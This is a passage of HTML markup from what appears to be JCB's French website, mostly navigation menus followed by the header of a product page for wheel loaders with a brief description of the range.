                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/vibratory-tandem-rollers/">Rouleaux tandem vibrants</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/telescopic-handlers/">TELESCOPIC</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/telescopic-loaders/">TELESCOPIC articul&#xE9;s </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/construction/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#xC9;lectrique
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/wheel-loaders/">Chargeuses sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/industrial-forklifts/">Chariots &#xE9;l&#xE9;vateurs industriels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/site-dumpers/">Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/mini-excavators/">Mini pelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/electric-scissors/">Nacelles access</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/telescopic-handlers/">Telescopic</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Groupes motopropulseurs JCB Powertrain pour solutions OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/construction/">BTP</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/ground-support-equipment/">&#xC9;quipement de soutien au sol</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/material-handling/">Manutention de mat&#xE9;riaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/power-generation--pumps/">Production d&#x27;&#xE9;lectricit&#xE9; et pompes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/government--municipalities/">Services publics et collectivit&#xE9;s locales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/material-processing/">Transformation des mat&#xE9;riaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistique
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/generators/">Groupes-&#xE9;lectrog&#xE8;nes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/electric-scissors/">Nacelles access</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Pi&#xE8;ces et Entretien
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/pieces-et-entretien/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Pi&#xE8;ces
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/chassis-and-undercarriage/">Ch&#xE2;ssis et ch&#xE2;ssis inf&#xE9;rieur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/powertrain-components/">Composants de groupe moteur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/filters/">Filtres</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/service-fluids/">Fluides d&#x2019;entretien</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/ground-engaging-tools/">Outils de terrassement</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/cab-and-body-parts/">Pi&#xE8;ces pour cabine et carrosserie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/electrical-and-lighting-systems/">Syst&#xE8;mes &#xE9;lectriques et d&#x2019;&#xE9;clairage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Financement
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/financement/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/financement/finance/">Finance</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explorer
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/explorer/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#xC9;changer
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/evenements/">&#xC9;v&#xE9;nements</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/contact-us/">Nous Contacter</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/offres-demploi/">Offres d&#x27;emploi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Perspectives
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/actualites/">Actualit&#xE9;s</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/notre-histoire/">Notre histoire</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/technologie/">Technologie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Support et guides
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/support-et-guides/foire-aux-questions/">Foire Aux Questions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/support-et-guides/quick-start-guides/">Guides de d&#xE9;marrage rapide</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/support-et-guides/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Solutions durables
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/electric/">&#xC9;lectrique</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/hydrogen/">Hydrog&#xE8;ne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/explorer/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Changement de th&#xE8;me</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Recherche</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/fr-FR/resultats-de-recherche/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Recherche" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Recherche</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Saisir un terme de recherche</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Saisir un terme de recherche"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Saisissez un terme de recherche</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Recherche
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Ajouté à la demande',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Poursuivre la navigation',
      viewBasketButton: 'Aller à la demande',
      closeBasketLabel: 'Fermer la notification',
      checkoutUrl: '/fr-FR/Panier/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Demande de prix ajoutée',
      downloadBrochureLabel: 'Brochure ajoutée à la demande'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/fr-FR/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Retour page d&#x27;accueil</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/fr-FR/products/" class="c-breadcrumbs__link">
                            Produits
                        </a>
                        <a href="/fr-FR/products/machines/" class="c-breadcrumbs__link">
                            Machines
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Chargeuses sur pneumatiques
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Chargeuses sur pneumatiques</h1>
                    <div class="c-page-title__text"><p>1969 marque l'introduction des chargeuses sur pneumatiques dans la gamme JCB et 50 ans plus tard, nous fabriquons 21 mod&egrave;les. Toutes nos chargeuses offrent une grande puissance, un couple &eacute;lev&eacute;, des rapports puissance/poids &eacute;lev&eacute;s, des forces d'arrachement importantes et une excellente traction.&nbsp;</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/68500-a_wls_435s_stage-v_17/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/68500-a_wls_435s_stage-v_17/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/68500-a_wls_435s_stage-v_17/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/68500-a_wls_435s_stage-v_17/Img_1424x891" alt="435S shoveling silage material " height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>

